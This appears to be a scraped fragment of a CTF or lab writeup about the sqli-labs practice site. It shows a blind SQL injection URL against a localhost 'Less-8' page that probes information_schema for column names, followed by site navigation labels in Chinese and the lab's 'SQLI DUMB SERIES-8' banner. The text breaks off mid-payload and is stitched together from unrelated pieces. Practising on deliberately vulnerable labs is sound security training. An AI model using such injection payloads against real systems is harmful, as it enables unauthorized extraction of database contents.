 127.0.0.1:7790/Less-8/?id=1' and substr((select column_name from information_schema.columns where table_schema='security' and table
e Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8